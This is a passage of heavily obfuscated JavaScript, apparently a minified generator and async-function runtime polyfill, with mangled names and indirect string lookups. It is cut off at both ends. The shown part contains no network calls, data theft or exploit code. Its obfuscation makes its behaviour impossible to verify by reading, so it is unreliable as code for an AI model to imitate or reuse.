wQ()[SR(gP)],x1('',[][[]]))?wQ()[SR(Db)].call(null,Yg,AP,nGZ,ft(ft([]))):wQ()[SR(DK)](rg,ft(ft({})),c0,c8)])[jb()[WA(Ut)](r0,xl,fX)](function(PdZ){UO.push(PhZ);dYZ(jb()[WA(nh)](ft([]),Ot,Em),PdZ,j4Z,l9Z);UO.pop();},function(cPZ){UO.push(SBZ);dYZ(jm()[GE(Wr)].call(null,Q1,t4,Rr),cPZ,j4Z,l9Z);UO.pop();}):IhZ[z2()[LE(DK)].apply(null,[Kd,nt,hd,Nt])](FPZ)[jb()[WA(Ut)](RK,xl,fX)](function(pnZ){UO.push(pWZ);E9Z[sO(typeof jb()[WA(k0)],x1([],[][[]]))?jb()[WA(R1)](ft({}),Bj,nGZ):jb()[WA(vl)](ft(ft(tb)),rQ,Es)]=pnZ,j4Z(E9Z);UO.pop();},function(mxZ){var IXZ;UO.push(Em);return IXZ=dYZ(jm()[GE(Wr)].apply(null,[t4,t4,rP]),mxZ,j4Z,l9Z),UO.pop(),IXZ;}),UO.pop(),RdZ;}l9Z(B9Z[W9()[ZO(L2)].call(null,vs,Bp,mr,KAZ)]);UO.pop();}var GYZ;MBZ(this,Ok()[GT(T2)].apply(null,[Nt,q0,sZZ,rQ]),M0(wF,[jb()[WA(vl)](ft(ft(Gl)),rQ,Fb),function IxZ(NsZ,sYZ){var q6Z=function(){return new IhZ(function(FjZ,hjZ){dYZ(NsZ,sYZ,FjZ,hjZ);});};var NBZ;UO.push(PCZ);return NBZ=GYZ=GYZ?GYZ[JQ(typeof jb()[WA(vs)],x1('',[][[]]))?jb()[WA(Ut)](ft(Gl),xl,v3Z):jb()[WA(R1)](YO,EbZ,v3Z)](q6Z,q6Z):q6Z(),UO.pop(),NBZ;}]));UO.pop();};var KsZ=function(D4){return dp.apply(this,[WS,arguments]);};var Z6Z=function(Ip){return dp.apply(this,[P3,arguments]);};var t4Z=function(XxZ){UO.push(Tm);this[jm()[GE(nh)](k0,c0,tRZ)]=[M0(wF,[RQ()[Xl(xl)](Mj,qA,T2,ft(ft([])),xI),sO(typeof jb()[WA(pb)],x1([],[][[]]))?jb()[WA(R1)](KQ,CtZ,MX):jb()[WA(vg)](H2,ZE,xn)])],XxZ[wQ()[SR(I8)](ks,ft(Gl),GQ,ZE)](KsZ,this),this[jb()[WA(IQ)](Ym,Vg,gm)](ft(Gl));UO.pop();};var WnZ=function(NpZ){UO.push(N0);if(NpZ||sO(jb()[WA(Nt)].call(null,ft([]),zO,N2),NpZ)){var P2Z=NpZ[cXZ];if(P2Z){var qsZ;return UO.pop(),qsZ=P2Z.call(NpZ),qsZ;}if(Os(jm()[GE(C4)].apply(null,[R9,Dr,nw]),typeof NpZ[jb()[WA(nh)].apply(null,[d1,Ot,SA])])){var xxZ;return UO.pop(),xxZ=NpZ,xxZ;}if(ft(bD[jm()[GE(OR)].call(null,Q1,YO,c2)](NpZ[jm()[GE(Gl)].apply(null,[l2,BM,zl])]))){var qwZ=UB(mX[xl]),rdZ=function Q2Z(){UO.push(lYZ);for(;SX(++qwZ,NpZ[jm()[GE(Gl)].apply(null,[Et,BM,St])]);)if(rBZ.call(NpZ,qwZ)){var LdZ;return Q2Z[jb()[WA(vl)].apply(null,[Nt,rQ,Fb])]=NpZ[qwZ],Q2Z[sO(typeof jm()[GE(nt)],'undefined')?jm()[GE(tb)](DK,vrZ,s1Z):jm()[GE(I8)].call(null,ft([]),M4,Xg)]=ft(tb),UO.pop(),LdZ=Q2Z,LdZ;}Q2Z[jb()[WA(vl)](b1,rQ,Fb)]=nnZ;Q2Z[jm()[GE(I8)].call(null,ft(ft(Gl)),M4,Xg)]=ft(Gl);var QBZ;return UO.pop(),QBZ=Q2Z,QBZ;};var YdZ;return YdZ=rdZ[jb()[WA(nh)].call(null,Tt,Ot,SA)]=rdZ,UO.pop(),YdZ;}}throw new (bD[wQ()[SR(d1)].apply(null,[Tm,AP,wR,f9])])(x1(fxZ(NpZ),Ok()[GT(DK)](gP,W8,Et,SO)));};UO.push(dg);c8Z=function jIZ(){return ZXZ;};var nnZ;var ZXZ={};var VxZ=bD[RQ()[Xl(Gl)](QQ,Qb,T2,ft([]),Ym)][W9()[ZO(Vg)](k0,JK,bP,K6)];var rBZ=VxZ[sO(typeof wQ()[SR(U4)],'undefined')?wQ()[SR(DK)].call(null,Xj,vt,Gd,RK):wQ()[SR(rQ)](Qz,LT,VB,Er)];var MBZ=bD[RQ()[Xl(Gl)](QQ,Qb,T2,nt,xm)][wQ()[SR(S2)].apply(null,[BO,IQ,Z0Z,ft(tb)])]||function(LpZ,sXZ,C4Z){return VpZ.apply(this,[EJ,arguments]);};var qnZ=Os(jm()[GE(C4)](hY,Dr,PhZ),typeof bD[wQ()[SR(vl)].call(null,U0,BO,lx,nh)])?bD[sO(typeof wQ()[SR(Tm)],x1('',[][[]]))?wQ()[SR(DK)](qLZ,KK,RK,ft(Gl)):wQ()[SR(vl)].apply(null,[U0,KQ,lx,c8])]:{};var cXZ=qnZ[sO(typeof W9()[ZO(Xs)],x1('',[][[]]))?W9()[ZO(kb)].apply(null,[Q1,EB,Hm,z1Z]):W9()[ZO(EA)](ft(Gl),rT,xI,WRZ)]||wQ()[SR(L2)](Uw,U0,pO,nh);var IBZ=qnZ[W9()[ZO(mE)](sl,vg,XT,qLZ)]||jb()[WA(Db)](YR,RK,Ut);var bUZ=qnZ[W9()[ZO(gP)](H2,sl,ft(ft([])),G4Z)]||wQ()[SR(YR)].call(null,EB,ft(Gl),px,sK);try{var JxZ=UO.length;var FwZ=ft([]);MYZ({},jb()[WA(Nt)](EE,zO,A9Z));}catch(bwZ){UO.splice(cm(JxZ,tb),Infinity,dg);MYZ=function(OPZ,d6Z,s4Z){return VpZ.apply(this,[bW,arguments]);};}ZXZ[jb()[WA(k0)](ft([]),Eb,wrZ)]=lPZ;var wYZ=jb()[WA(fb)](rQ,b1,PX);var IIZ=sO(typeof jm()[GE(Y8)],'undefined')?jm()[GE(tb)](kb,pB,zs):jm()[GE(Mr)](I8,Bp,Px);var cwZ=jb()[WA(tl)](vt,FVZ,GI);var FUZ=wQ()[SR(Mr)].call(null,lRZ,Ym,g9Z,ft(tb));var T6Z={};var g2Z={};MYZ(g2Z,cXZ,function(){return VpZ.apply(this,[C,arguments]);});var ZnZ=bD[RQ()[Xl(Gl)].call(null,QQ,Qb,T2,nt,KI)][Ok()[GT(dg)].apply(null,[vt,cWZ,fb,YO])];var c4Z=ZnZ&&ZnZ(ZnZ(WnZ([])));c4Z&&JQ(c4Z,VxZ)&&rBZ.call(c4Z,cXZ)&&(g2Z=c4Z);var snZ=pxZ[W9()[ZO(Vg)](H2,JK,vt,K6)]=JwZ[W9()[ZO(Vg)].call(null,ft(tb),JK,tl,K6)]=bD[RQ()[Xl(Gl)](QQ,Qb,T2,ft(ft(Gl)),fb)][W9()[ZO(C4)](ft(ft(tb)),cs,k0,VYZ)](g2Z);function nXZ(UYZ){UO.push(c0);[jb()[WA(nh)].call(null,ft([]),Ot,kn),sO(typeof jm()[GE(nj)],'undefined')?jm()[GE(tb)](EE,mpZ,Rh):jm()[GE(Wr)].apply(null,[Ym,t4,fWZ]),jb()[WA(OR)].call(null,SO,MB,VBZ)][wQ()[SR(I8)].apply(null,[ks,d1,Bw,Hm])](function(NdZ){MYZ(UYZ,NdZ,function(ZIZ){UO.push(LfZ);var OUZ;return OUZ=this[sO(typeof Ok()[GT(Nt)],x1([],[][[]]))?Ok()[GT(kb)](fX,Tr,dx,KI):Ok()[GT(T2)](Nt,krZ,sZZ,GM)](NdZ,ZIZ),UO.pop(),OUZ;});});UO.pop();}function DxZ(EjZ,QwZ,CIZ){var ThZ=wYZ;return function(thZ,EIZ){UO.push(Vl);if(sO(ThZ,cwZ))throw new (bD[W9()[ZO(rs)].apply(null,[xI,FR,U4,nJZ])])(jb()[WA(LT)](ft([]),Vl,rWZ));if(sO(ThZ,FUZ)){if(sO(jm()[GE(Wr)].apply(null,[S2,t4,As]),thZ))throw EIZ;var p6Z;return p6Z=M0(wF,[jb()[WA(vl)].call(null,TM,rQ,b6),nnZ,jm()[GE(I8)].apply(null,[ft([]),M4,wrZ]),ft(Gl)]),UO.pop(),p6Z;}for(CIZ[wQ()[SR(k0)].call(null,qs,OR,z1Z,ft([]))]=thZ,CIZ[W9()[ZO(L2)].call(null,c0,Bp,Wr,XB)]=EIZ;;){var zYZ=CIZ[jm()[GE(Db)](x8,sh,wEZ)];if(zYZ){var B4Z=T4Z(zYZ,CIZ);if(B4Z){if(sO(B4Z,T6Z))continue;var xhZ;return UO.pop(),xhZ=B4Z,xhZ;}}if(sO(jb()[WA(nh)](KI,Ot,xh),CIZ[wQ()[SR(k0)].call(null,qs,O1,z1Z,n2)]))CIZ[wQ()[SR(fb)](Tt,Nt,LjZ,R9)]=CIZ[W9()[ZO(YR)](Y1,W2,U0,qI)]=CIZ[W9()[ZO(L2)].apply(null,[rQ,Bp,dg,XB])];else if(sO(jm()[GE(Wr)].apply(null,[tl,t4,As]),CIZ[JQ(typeof wQ()[SR(fb)],x1([],[][[]]))?wQ()[SR(k0)](qs,Y8,z1Z,ft([])):wQ()[SR(DK)].apply(null,[CtZ,rs,HGZ,I8])])){if(sO(ThZ,wYZ))throw ThZ=FUZ,CIZ[W9()[ZO(L2)].apply(null,[nt,Bp,H2,XB])];CIZ[jm()[GE(k0)](Er,VX,gk)](CIZ[W9()[ZO(L2)](Tt,Bp,nh,XB)]);}else sO(jb()[WA(OR)](ft(ft(Gl)),MB,Vd),CIZ[JQ(typeof wQ()[SR(L9)],x1([],[][[]]))?wQ()[SR(k0)](qs,ll,z1Z,ft([])):wQ()[SR(DK)](CX,Y8,rm,nh)])&&CIZ[sO(typeof wQ()[SR(bP)],x1([],[][[]]))?wQ()[SR(DK)].apply(null,[c0,R9,OP,AP]):wQ()[SR(tl)].call(null,H8,gb,rg,Vl)](jb()[WA(OR)].call(null,dg,MB,Vd),CIZ[JQ(typeof W9()[ZO(T2)],x1([],[][[]]))?W9()[ZO(L2)](tb,Bp,R1,XB):W9()[ZO(kb)](xm,v8,kb,lRZ)]);ThZ=cwZ;var QsZ=VpZ(Af,[EjZ,QwZ,CIZ]);if(sO(sO(typeof wQ()[SR(L2)],x1('',[][[]]))?wQ()[SR(DK)].apply(null,[sw,RK,cWZ,Nt]):wQ()[SR(Wr)].apply(null,[XI,SO,rMZ,nt]),QsZ[jm()[GE(YO)].call(null,EE,lw,KX)])){if(ThZ=CIZ[jm()[GE(I8)].call(null,Gl,M4,wrZ)]?FUZ:IIZ,sO(QsZ[W9()[ZO(L2)](LT,Bp,YR,XB)],T6Z))continue;var nsZ;return nsZ=M0(wF,[jb()[WA(vl)](mE,rQ,b6),QsZ[W9()[ZO(L2)](ft(Gl),Bp,Dr,XB)],JQ(typeof jm()[GE(Db)],x1([],[][[]]))?jm()[GE(I8)].apply(null,[GM,M4,wrZ]):jm()[GE(tb)](ft(ft(Gl)),Tr,v0),CIZ[jm()[GE(I8)].apply(null,[vl,M4,wrZ])]]),UO.pop(),nsZ;}sO(jm()[GE(Wr)](ft(ft(Gl)),t4,As),QsZ[sO(typeof jm()[GE(vg)],'undefined')?jm()[GE(tb)](tb,SU,ct):jm()[GE(YO)](DK,lw,KX)])&&(ThZ=FUZ,CIZ[JQ(typeof wQ()[SR(M4)],x1('',[][[]]))?wQ()[SR(k0)].apply(null,[qs,xI,z1Z,ft(ft({}))]):wQ()[SR(DK)](hbZ,ft(tb),LVZ,Er)]=jm()[GE(Wr)].apply(null,[k0,t4,As]),CIZ[W9()[ZO(L2)].call(null,ft(ft(Gl)),Bp,Tt,XB)]=QsZ[W9()[ZO(L2)](AP,Bp,ft(ft(tb)),XB)]);}UO.pop();};}function T4Z(PpZ,LxZ){UO.push(R8);var BsZ=LxZ[wQ()[SR(k0)].apply(null,[qs,tl,W2,Vl])];var BxZ=PpZ[W9()[ZO(EA)](ft(ft(Gl)),rT,Mr,d8)][BsZ];if(sO(BxZ,nnZ)){var JBZ;return LxZ[jm()[GE(Db)].call(null,Er,sh,Kw)]=null,sO(jm()[GE(Wr)](ft(tb),t4,hR),BsZ)&&PpZ[W9()[ZO(EA)].call(null,LT,rT,Db,d8)][sO(typeof jb()[WA(H2)],x1('',[][[]]))?jb()[WA(R1)](EA,Jk,Cj):jb()[WA(OR)](Gl,MB,P4)]&&(LxZ[JQ(typeof wQ()[SR(Xs)],x1([],[][[]]))?wQ()[SR(k0)](qs,ft(ft({})),W2,TM):wQ()[SR(DK)](I8Z,ft(ft([])),RJZ,R9)]=jb()[WA(OR)].apply(null,[nj,MB,P4]),LxZ[W9()[ZO(L2)].apply(null,[mE,Bp,q6,OP])]=nnZ,T4Z(PpZ,LxZ),sO(jm()[GE(Wr)].apply(null,[R8,t4,hR]),LxZ[wQ()[SR(k0)](qs,ft(ft(tb)),W2,C4)]))||JQ(jb()[WA(OR)](S2,MB,P4),BsZ)&&(LxZ[wQ()[SR(k0)](qs,Dr,W2,ft(tb))]=jm()[GE(Wr)](r0,t4,hR),LxZ[W9()[ZO(L2)].call(null,ft(Gl),Bp,rs,OP)]=new (bD[wQ()[SR(d1)](Tm,ft(Gl),UWZ,Gl)])(x1(x1(jm()[GE(fb)].apply(null,[Vg,ll,G4Z]),BsZ),wQ()[SR(nh)](IY,KQ,t8,O1)))),UO.pop(),JBZ=T6Z,JBZ;}var hUZ=VpZ(Af,[BxZ,PpZ[W9()[ZO(EA)].call(null,R8,rT,fb,d8)],LxZ[W9()[ZO(L2)].apply(null,[U0,Bp,YR,OP])]]);if(sO(jm()[GE(Wr)](Mr,t4,hR),hUZ[sO(typeof jm()[GE(Dr)],'undefined')?jm()[GE(tb)](ft(ft({})),ct,IWZ):jm()[GE(YO)].apply(null,[JK,lw,AMZ])])){var B2Z;return LxZ[wQ()[SR(k0)].apply(null,[qs,xI,W2,H2])]=sO(typeof jm()[GE(Vp)],x1([],[][[]]))?jm()[GE(tb)](YE,nJZ,Rn):jm()[GE(Wr)](t4,t4,hR),LxZ[W9()[ZO(L2)](mr,Bp,KQ,OP)]=hUZ[W9()[ZO(L2)].call(null,BO,Bp,Uw,OP)],LxZ[sO(typeof jm()[GE(L2)],'undefined')?jm()[GE(tb)].call(null,SO,vsZ,EQ):jm()[GE(Db)](ft(tb),sh,Kw)]=null,UO.pop(),B2Z=T6Z,B2Z;}var b6Z=hUZ[W9()[ZO(L2)](ft({}),Bp,gP,OP)];var VUZ;return VUZ=b6Z?b6Z[jm()[GE(I8)].apply(null,[c0,M4,RY])]?(LxZ[PpZ[JQ(typeof jm()[GE(S2)],'undefined')?jm()[GE(tl)].apply(null,[R9,k4,ALZ]):jm()[GE(tb)].apply(null,[ZE,LU,G4])]]=b6Z[jb()[WA(vl)].call(null,vg,rQ,YT)],LxZ[JQ(typeof jb()[WA(Et)],x1('',[][[]]))?jb()[WA(nh)](sl,Ot,SdZ):jb()[WA(R1)](AP,bOZ,t4)]=PpZ[W9()[ZO(Mr)].apply(null,[ft(ft([])),L9,xI,hd])],JQ(jb()[WA(OR)](Qb,MB,P4),LxZ[wQ()[SR(k0)](qs,nU,W2,FR)])&&(LxZ[wQ()[SR(k0)].call(null,qs,BO,W2,H2)]=jb()[WA(nh)](Dr,Ot,SdZ),LxZ[W9()[ZO(L2)].apply(null,[Nt,Bp,ft({}),OP])]=nnZ),LxZ[jm()[GE(Db)].apply(null,[ft(Gl),sh,Kw])]=null,T6Z):b6Z:(LxZ[wQ()[SR(k0)].apply(null,[qs,bP,W2,Qb])]=jm()[GE(Wr)](tb,t4,hR),LxZ[sO(typeof W9()[ZO(Wr)],x1('',[][[]]))?W9()[ZO(kb)](ft([]),MnZ,DK,ms):W9()[ZO(L2)].call(null,nt,Bp,ft({}),OP)]=new (bD[wQ()[SR(d1)](Tm,Et,UWZ,ft(Gl))])(W9()[ZO(Wr)].apply(null,[ft(ft(Gl)),LU,ft({}),U9])),LxZ[sO(typeof jm()[GE(S2)],'undefined')?jm()[GE(tb)].apply(null,[Dr,k0,x4]):jm()[GE(Db)](tb,sh,Kw)]=null,T6Z),UO.pop(),VUZ;}bnZ[W9()[ZO(Vg)](Et,JK,ft(ft({})),K6)]=pxZ;MBZ(snZ,wQ()[SR(Y1)].apply(null,[JK,ZE,LI,vs]),M0(wF,[jb()[WA(vl)](U0,rQ,Yj),pxZ,JQ(typeof RQ()[Xl(kb)],x1(jb()[WA(Nt)].apply(null,[TM,zO,A9Z]),[][[]]))?RQ()[Xl(XT)].call(null,L2,L9,xl,b1,n2):RQ()[Xl(tb)](Ts,b0,mr,TQ,f9),ft(mX[Vg])]));MBZ(pxZ,wQ()[SR(Y1)].apply(null,[JK,Vl,LI,d1]),M0(wF,[sO(typeof jb()[WA(nj)],x1([],[][[]]))?jb()[WA(R1)](S2,AtZ,jSZ):jb()[WA(vl)](ft({}),rQ,Yj),bnZ,RQ()[Xl(XT)](L2,L9,xl,k0,KI),ft(Gl)]));bnZ[jm()[GE(Ut)](U4,rQ,plZ)]=MYZ(pxZ,bUZ,W9()[ZO(Db)].call(null,ft(ft(tb)),BO,gP,OIZ));ZXZ[wQ()[SR(OR)].call(null,S2,sK,I4,ft(ft(tb)))]=function(IjZ){UO.push(nI);var DsZ=Os(jm()[GE(C4)].call(null,rs,Dr,mA),typeof IjZ)&&IjZ[wQ()[SR(Y1)](JK,ft(ft(Gl)),r1,IQ)];var HBZ;return HBZ=ft(ft(DsZ))&&(sO(DsZ,bnZ)||sO(W9()[ZO(Db)].call(null,tl,BO,U4,IO),DsZ[jm()[GE(Ut)].apply(null,[Tt,rQ,dQ])]||DsZ[jb()[WA(R9)].call(null,Vl,R6,f2)])),UO.pop(),HBZ;};ZXZ[jm()[GE(LT)].call(null,mr,x8,QB)]=function(RwZ){UO.push(tk);bD[RQ()[Xl(Gl)].apply(null,[QQ,Vs,T2,BO,XT])][jm()[GE(mr)].apply(null,[I8,gP,w1])]?bD[RQ()[Xl(Gl)](QQ,Vs,T2,pb,n2)][jm()[GE(mr)].apply(null,[KK,gP,w1])](RwZ,pxZ):(RwZ[W9()[ZO(k0)](r0,tl,ft(ft(Gl)),nO)]=pxZ,MYZ(RwZ,bUZ,W9()[ZO(Db)](f9,BO,ft({}),VQ)));RwZ[W9()[ZO(Vg)].call(null,ft(ft(Gl)),JK,nt,D2)]=bD[RQ()[Xl(Gl)](QQ,Vs,T2,ft(tb),mr)][W9()[ZO(C4)].apply(null,[Vg,cs,SO,VP])](snZ);var rnZ;return UO.pop(),rnZ=RwZ,rnZ;};ZXZ[JQ(typeof W9()[ZO(FR)],x1([],[][[]]))?W9()[ZO(fb)].call(null,ft(ft([])),lw,Y8,tfZ):W9()[ZO(kb)](XT,qT,LT,zhZ)]=function(DBZ){return VpZ.apply(this,[rS,arguments]);};nXZ(nUZ[sO(typeof W9()[ZO(p1)],'undefined')?W9()[ZO(kb)](Uw,E6,hK,W0):W9()[ZO(Vg)](Nt,JK,n2,K6)]);MYZ(nUZ[W9()[ZO(Vg)].call(null,KK,JK,RK,K6)],IBZ,function(){return VpZ.apply(this,[L,arguments]);});ZXZ[jb()[WA(JK)].apply(null,[EA,En,Y4Z])]=nUZ;ZXZ[jb()[WA(O1)](l2,vSZ,L4)]=function(gxZ,WBZ,TsZ,p4Z,HnZ){UO.push(Rr);sO(bFZ(Gl),HnZ)&&(HnZ=bD[wQ()[SR(Ut)].call(null,ll,c8,J8,Uw)]);var IsZ=new nUZ(lPZ(gxZ,WBZ,TsZ,p4Z),HnZ);var tYZ;return tYZ=ZXZ[wQ()[SR(OR)](S2,YR,A2,I8)](WBZ)?IsZ:IsZ[JQ(typeof jb()[WA(EA)],x1('',[][[]]))?jb()[WA(nh)](ft(ft(tb)),Ot,tM):jb()[WA(R1)](Gl,IWZ,zJZ)]()[JQ(typeof jb()[WA(R8)],'undefined')?jb()[WA(Ut)](ft(ft(Gl)),xl,nAZ):jb()[WA(R1)](SO,I0,rQZ)](function(RXZ){UO.push(lvZ);var XnZ;return XnZ=RXZ[JQ(typeof jm()[GE(Bw)],x1([],[][[]]))?jm()[GE(I8)].call(null,FR,M4,RO):jm()[GE(tb)](l2,HJZ,GI)]?RXZ[jb()[WA(vl)].call(null,l2,rQ,NM)]:IsZ[jb()[WA(nh)](LT,Ot,LCZ)](),UO.pop(),XnZ;}),UO.pop(),tYZ;};nXZ(snZ);MYZ(snZ,bUZ,JQ(typeof W9()[ZO(nj)],'undefined')?W9()[ZO(tl)].call(null,Ut,Hr,n2,PWZ):W9()[ZO(kb)](R1,VB,OR,Qz));MYZ(snZ,cXZ,function(){return VpZ.apply(this,[GL,arguments]);});MYZ(snZ,jm()[GE(xm)](nj,Hr,jUZ),function(){return VpZ.apply(this,[VZ,arguments]);});ZXZ[jm()[GE(vg)](ft([]),Tt,Wb)]=function(lUZ){return VpZ.apply(this,[ND,arguments]);};ZXZ[jm()[GE(JK)].call(null,xm,U4,On)]=WnZ;t4Z[W9()[ZO(Vg)].call(null,b1,JK,KQ,K6)]=M0(wF,[JQ(typeof wQ()[SR(Dr)],x1([],[][[]]))?wQ()[SR(Y1)](JK,TM,LI,ft(ft(Gl))):wQ()[SR(DK)](q9,YR,wQZ,vg),t4Z,jb()[WA(IQ)](ft(ft(Gl)),Vg,JB),function fpZ(ljZ){UO.push(sM);if(this[Ok()[GT(R8)](Vg,rZ,I8,tb)]=Gl,this[jb()[WA(nh)](EE,Ot,Y2)]=Gl,this[wQ()[SR(fb)].call(null,Tt,ft(ft(Gl)),SK,S2)]=this[W9()[ZO(YR)](ft(ft({})),W2,ft(ft([])),Hl)]=nnZ,this[jm()[GE(I8)](YE,M4,zQ)]=ft(tb),this[jm()[GE(Db)](YE,sh,NO)]=null,this[wQ()[SR(k0)](qs,Dr,P8,ft(ft({})))]=jb()[WA(nh)](KQ,Ot,Y2),this[JQ(typeof W9()[ZO(TU)],x1([],[][[]]))?W9()[ZO(L2)](JK,Bp,ft(ft({})),Dg):W9()[ZO(kb)](gP,GA,ft({}),H8)]=nnZ,this[jm()[GE(nh)].call(null,Gl,c0,Dl)][wQ()[SR(I8)].apply(null,[ks,Et,T4,Tt])](Z6Z),ft(ljZ))for(var Y9Z in this)sO(xw()[gU(Gl)](tb,Rw,Y1,C4,nm),Y9Z[wQ()[SR(T2)].call(null,k0,ft(tb),D8,ft(ft(Gl)))](Gl))&&rBZ.call(this,Y9Z)&&ft(bD[sO(typeof jm()[GE(rQ)],'undefined')?jm()[GE(tb)].apply(null,[ft(ft({})),AtZ,PmZ]):jm()[GE(OR)].apply(null,[ft(ft([])),YO,vQ])](KPZ(Y9Z[JQ(typeof z2()[LE(DK)],x1(jb()[WA(Nt)](T2,zO,VC),[][[]]))?z2()[LE(R1)].call(null,FQ,Tt,Er,kb):z2()[LE(Vg)](cT,x8,hZZ,JQZ)](tb))))&&(this[Y9Z]=nnZ);UO.pop();},wQ()[SR(mr)](Et,ft(Gl),pX,Ym),function(){return VpZ.apply(this,[qF,arguments]);},sO(typeof jm()[GE(r0)],'undefined')?jm()[GE(tb)](Gl,BMZ,E6):jm()[GE(k0)].call(null,Ot,VX,Rg),function GsZ(YUZ){UO.push(C4);if(this[JQ(typeof jm()[GE(xm)],x1([],[][[]]))?jm()[GE(I8)].apply(null,[l2,M4,zQZ]):jm()[GE(tb)](YR,zn,Bs)])throw YUZ;var UhZ=this;function BYZ(z6Z,lhZ){UO.push(b7);wxZ[JQ(typeof jm()[GE(x8)],x1('',[][[]]))?jm()[GE(YO)].apply(null,[FR,lw,dEZ]):jm()[GE(tb)](Q1,WX,Dk)]=jm()[GE(Wr)](Vg,t4,HdZ);wxZ[W9()[ZO(L2)].call(null,ft(ft(tb)),Bp,Q1,g9Z)]=YUZ;UhZ[jb()[WA(nh)](vt,Ot,Zd)]=z6Z;lhZ&&(UhZ[JQ(typeof wQ()[SR(Er)],x1([],[][[]]))?wQ()[SR(k0)](qs,ft(ft(Gl)),mlZ,ft(tb)):wQ()[SR(DK)](fwZ,sK,OJZ,ft(ft(tb)))]=jb()[WA(nh)](Gl,Ot,Zd),UhZ[sO(typeof W9()[ZO(wt)],x1('',[][[]]))?W9()[ZO(kb)](Vg,zgZ,ft(ft(Gl)),v8):W9()[ZO(L2)](KI,Bp,ZE,g9Z)]=nnZ);var JsZ;return UO.pop(),JsZ=ft(ft(lhZ)),JsZ;}for(var HpZ=cm(this[jm()[GE(nh)](ft(ft({})),c0,Dp)][jm()[GE(Gl)](sl,BM,P7)],tb);W7(HpZ,Gl);--HpZ){var l6Z=this[jm()[GE(nh)](YR,c0,Dp)][HpZ],wxZ=l6Z[W9()[ZO(I8)](c0,Er,IQ,fNZ)];if(sO(sO(typeof jb()[WA(bP)],x1('',[][[]]))?jb()[WA(R1)].call(null,ft(ft(Gl)),An,YwZ):jb()[WA(vg)](ft(ft(tb)),ZE,js),l6Z[RQ()[Xl(xl)](Mj,sZZ,T2,R6,vs)])){var X6Z;return X6Z=BYZ(jb()[WA(U4)](H2,q9,CqZ)),UO.pop(),X6Z;}if(hX(l6Z[JQ(typeof RQ()[Xl(BO)],x1(jb()[WA(Nt)](ft(ft(Gl)),zO,B4),[][[]]))?RQ()[Xl(xl)](Mj,sZZ,T2,rQ,gb):RQ()[Xl(tb)](JcZ,ps,YRZ,fb,tb)],this[Ok()[GT(R8)](Vg,L4,I8,Er)])){var rpZ=rBZ.call(l6Z,RQ()[Xl(S2)](VT,GQ,dg,ft([]),TQ)),xpZ=rBZ.call(l6Z,sO(typeof jb()[WA(Ym)],'undefined')?jb()[WA(R1)].apply(null,[AP,SY,wT]):jb()[WA(mr)](nt,Kj,YO));if(rpZ&&xpZ){if(SX(this[Ok()[GT(R8)](Vg,L4,I8,Tt)],l6Z[RQ()[Xl(S2)](VT,GQ,dg,Wr,U4)])){var IYZ;return IYZ=BYZ(l6Z[sO(typeof RQ()[Xl(H4)],x1([],[][[]]))?RQ()[Xl(tb)].call(null,Vh,tb,MQ,xm,mE):RQ()[Xl(S2)](VT,GQ,dg,H4,Et)],ft(AF[jm()[GE(BO)].call(null,EE,nj,k5Z)]())),UO.pop(),IYZ;}if(SX(this[Ok()[GT(R8)].call(null,Vg,L4,I8,tb)],l6Z[JQ(typeof jb()[WA(c8)],x1([],[][[]]))?jb()[WA(mr)](f9,Kj,YO):jb()[WA(R1)](Vn,Uk,Kw)])){var fnZ;return fnZ=BYZ(l6Z[jb()[WA(mr)].call(null,O1,Kj,YO)]),UO.pop(),fnZ;}}else if(rpZ){if(SX(this[Ok()[GT(R8)](Vg,L4,I8,hY)],l6Z[sO(typeof RQ()[Xl(vl)],'undefined')?RQ()[Xl(tb)](xDZ,JcZ,pNZ,Vg,Ym):RQ()[Xl(S2)].apply(null,[VT,GQ,dg,ft(ft({})),n2])])){var fXZ;return fXZ=BYZ(l6Z[RQ()[Xl(S2)](VT,GQ,dg,Vl,H2)],ft(Gl)),UO.pop(),fXZ;}}else{if(ft(xpZ))throw new (bD[W9()[ZO(rs)].call(null,ft(Gl),FR,vs,ss)])(W9()[ZO(nh)].apply(null,[ft({}),T2,LT,wj]));if(SX(this[Ok()[GT(R8)].call(null,Vg,L4,I8,Y8)],l6Z[jb()[WA(mr)](ft({}),Kj,YO)])){var AdZ;return AdZ=BYZ(l6Z[jb()[WA(mr)].apply(null,[H2,Kj,YO])]),UO.pop(),AdZ;}}}}UO.pop();},sO(typeof wQ()[SR(vg)],x1([],[][[]]))?wQ()[SR(DK)](j0,TM,LI,ft(ft({}))):wQ()[SR(tl)](H8,TM,OY,nj),function tUZ(HUZ,ZhZ){UO.push(qk);for(var I9Z=cm(this[jm()[GE(nh)](T2,c0,krZ)][jm()[GE(Gl)](x8,BM,r9)],tb);W7(I9Z,Gl);--I9Z){var cUZ=this[jm()[GE(nh)](TQ,c0,krZ)][I9Z];if(hX(cUZ[RQ()[Xl(xl)](Mj,wKZ,T2,f9,KK)],this[Ok()[GT(R8)](Vg,SQZ,I8,ZE)])&&rBZ.call(cUZ,jb()[WA(mr)](tb,Kj,UKZ))&&SX(this[Ok()[GT(R8)].call(null,Vg,SQZ,I8,vs)],cUZ[sO(typeof jb()[WA(Tt)],x1('',[][[]]))?jb()[WA(R1)](ft(ft(Gl)),FE,Hs):jb()[WA(mr)].call(null,ft([]),Kj,UKZ)])){var MUZ=cUZ;break;}}MUZ&&(sO(W9()[ZO(OR)](n2,Ox,ft(Gl),Ss),HUZ)||sO(z2()[LE(R8)](QbZ,Hm,Q1,dg),HUZ))&&hX(MUZ[RQ()[Xl(xl)].apply(null,[Mj,wKZ,T2,k0,SO])],ZhZ)&&hX(ZhZ,MUZ[jb()[WA(mr)](fb,Kj,UKZ)])&&(MUZ=null);var jhZ=MUZ?MUZ[W9()[ZO(I8)].call(null,L2,Er,OR,N8Z)]:{};jhZ[jm()[GE(YO)](d1,lw,qz)]=HUZ;jhZ[W9()[ZO(L2)](kb,Bp,GM,DqZ)]=ZhZ;var mwZ;return mwZ=MUZ?(this[sO(typeof wQ()[SR(RK)],x1([],[][[]]))?wQ()[SR(DK)](vtZ,l2,v3Z,r0):wQ()[SR(k0)].call(null,qs,TQ,Gp,KK)]=JQ(typeof jb()[WA(Gl)],'undefined')?jb()[WA(nh)](bP,Ot,Ax):jb()[WA(R1)].call(null,nh,lrZ,jT),this[jb()[WA(nh)](xl,Ot,Ax)]=MUZ[jb()[WA(mr)](b1,Kj,UKZ)],T6Z):this[z2()[LE(xl)](QbZ,r0,kU,dg)](jhZ),UO.pop(),mwZ;},z2()[LE(xl)].apply(null,[L9,Mr,kU,dg]),function 